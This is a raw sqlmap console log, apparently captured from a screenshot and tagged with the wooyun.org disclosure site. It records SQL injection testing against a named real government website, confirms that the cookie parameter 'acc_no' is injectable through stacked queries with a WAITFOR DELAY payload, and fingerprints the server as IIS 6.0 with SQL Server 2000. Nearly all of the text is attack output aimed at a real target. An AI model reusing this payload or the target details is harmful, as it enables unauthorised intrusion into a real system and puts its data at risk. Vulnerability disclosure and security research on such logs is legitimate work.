 [21:52:21] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[21:52:31] [INFO] Cookie parameter 'acc_no' seems to be 'Microsoft SQL Server/Sybase stacked querie
s (comment)' injectable
for the remaining tests, do you want to include all tests for '['Microsoft SQL Server', 'Sybase']'
extending provided level (2) and risk (1) values? [Y/n]
[21:52:33] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[21:52:33] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[21:52:33] [INFO] automatically extending ranges for UNION query injection technique tests as there
is at least one other (potential) technique found
[21:52:33] [INFO] testing 'Generic UNION query (NULL) - 22 to 40 columns'
[21:52:34] [INFO] checking if the injection point on Cookie parameter 'acc_no' is a false positive
Cookie parameter 'acc_no' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 129 HTTP(s) requests:
---
Parameter: acc_no (Cookie)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: acc_no=1500;WAITFOR DELAY '0:0:5'--
---
[21:53:00] [INFO] testing Microsoft SQL Server
[21:53:00] [WARNING] it is very important not to stress the network adapter during usage of time-ba
sed payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n
]
[21:53:07] [INFO] confirming Microsoft SQL Server
[21:53:12] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000
[21:53:12] [INFO] fetched data logged to text files under 'C:\Documents and Settings\Administrator\
.sqlmap\output\xinfang.nanning.gov.cn'
[*] shutting down at 21:53:12
C:\Python27\sqlmap>_
www.wooyun.org